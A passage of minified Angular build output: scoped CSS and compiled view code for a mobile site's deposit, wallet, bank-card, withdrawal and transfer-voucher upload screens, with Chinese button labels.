no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.upload-box[_ngcontent-%COMP%]{padding:.3rem 11px .1rem}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item, .upload-box[_ngcontent-%COMP%]     .ant-upload.ant-upload-select-picture-card{width:calc(25% - 6px)!important;height:calc(25vw - 11.5px)!important;padding:3px;margin-bottom:13px}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item:nth-child(4n), .upload-box[_ngcontent-%COMP%]     .ant-upload.ant-upload-select-picture-card:nth-child(4n){margin-right:0}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item{background:rgba(71,1,4,.5);margin-bottom:13px}.upload-box[_ngcontent-%COMP%]     .ant-upload.ant-upload-select-picture-card{margin-right:0;background:#470104;border:1px solid #b58282}.upload-box[_ngcontent-%COMP%]     .ng-star-inserted{color:#fdd334}.upload-box[_ngcontent-%COMP%]     .ng-star-inserted .anticon-plus{border-radius:50%;border:1px solid #fdd334;font-size:.52rem;color:#fdd334}.upload-box[_ngcontent-%COMP%]     .ng-star-inserted .icon-text{font-size:.24rem}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-uploading-text{margin-top:25px}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-progress{bottom:10px;padding-left:0}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions{opacity:1;width:100%;height:100%;padding:3px}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions .ng-star-inserted{display:block;height:100%}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions .ng-star-inserted:first-child .anticon-eye-o{display:none}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions .ng-star-inserted.anticon-delete{width:16px;height:16px;position:absolute;top:-9px;right:-9px;border-radius:50%;background:#d20d0d}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions .ng-star-inserted.anticon-delete::after{content:\'\xd7\';position:absolute;top:0;left:0;color:#fff;height:16px;line-height:16px;width:16px;text-align:center}.upload-box[_ngcontent-%COMP%]     .ant-upload-list-picture-card .ant-upload-list-item-actions .ng-star-inserted.anticon-delete svg{display:none}.upload-box[_ngcontent-%COMP%]     .anticon-close{display:none}.upload-box[_ngcontent-%COMP%]   .clearfix[_ngcontent-%COMP%]{margin-top:.15rem;min-height:calc(25vw + 1.5px);font-size:0}.upload-box[_ngcontent-%COMP%]   p.text-style[_ngcontent-%COMP%]{color:#fff;line-height:.4rem;font-size:.26rem;text-align:left}']],data:{}});function Ci(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"img",[],[[8,"src",4]],null,null,null,null)),l.Ob(512,null,m.G,m.H,[l.k,l.u,l.F]),l.wb(2,278528,null,0,m.p,[m.G],{ngStyle:[0,"ngStyle"]},null),l.Mb(3,{width:0})],(function(n,t){var e=n(t,3,0,"100%");n(t,2,0,e)}),(function(n,t){n(t,0,0,t.component.previewImage)}))}function hi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,"div",[["class","submit-wrapper column"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submitVoucher()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,2,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u63d0\u4ea4"])),(n()(),l.xb(6,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submitCancel()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(8,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,3,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u53d6\u6d88"]))],(function(n,t){var e=t.component;n(t,3,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,8,0,"","default",e.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,1,0,l.Jb(t,3).nzWave),n(t,6,0,l.Jb(t,8).nzWave)}))}function Oi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,14,"div",[["class","upload-box ant-input-group-wrapper"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"p",[["class","text-style"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1\uff1a"])),(n()(),l.xb(3,0,null,null,11,"div",[["class","clearfix"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,6,"nz-upload",[["nzFileType","image/png,image/jpeg,image/gif,image/bmp"],["nzListType","picture-card"]],[[2,"ant-upload-picture-card-wrapper",null]],[[null,"nzChange"],[null,"nzFileListChange"]],(function(n,t,e){var l=!0,o=n.component;return"nzChange"===t&&(l=!1!==o.upLoadChange(e)&&l),"nzFileListChange"===t&&(l=!1!==(o.fileList=e)&&l),l}),ci,$o)),l.wb(5,770048,null,0,po.b,[l.h,Dt.e],{nzFileType:[0,"nzFileType"],nzBeforeUpload:[1,"nzBeforeUpload"],nzCustomRequest:[2,"nzCustomRequest"],nzFileList:[3,"nzFileList"],nzListType:[4,"nzListType"],nzMultiple:[5,"nzMultiple"],nzShowUploadList:[6,"nzShowUploadList"],nzShowButton:[7,"nzShowButton"],nzRemove:[8,"nzRemove"],nzPreview:[9,"nzPreview"]},{nzChange:"nzChange",nzFileListChange:"nzFileListChange"}),(n()(),l.xb(6,0,null,0,4,"div",[],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,1,"i",[["nz-icon",""],["nzType","plus"]],null,null,null,null,null)),l.wb(8,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null),(n()(),l.xb(9,0,null,null,1,"div",[["class","icon-text"],["style","margin-top: 8px"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e0a\u4f20\u56fe\u7247"])),(n()(),l.xb(11,16777216,null,null,3,"nz-modal",[],null,[[null,"nzOnCancel"]],(function(n,t,e){var 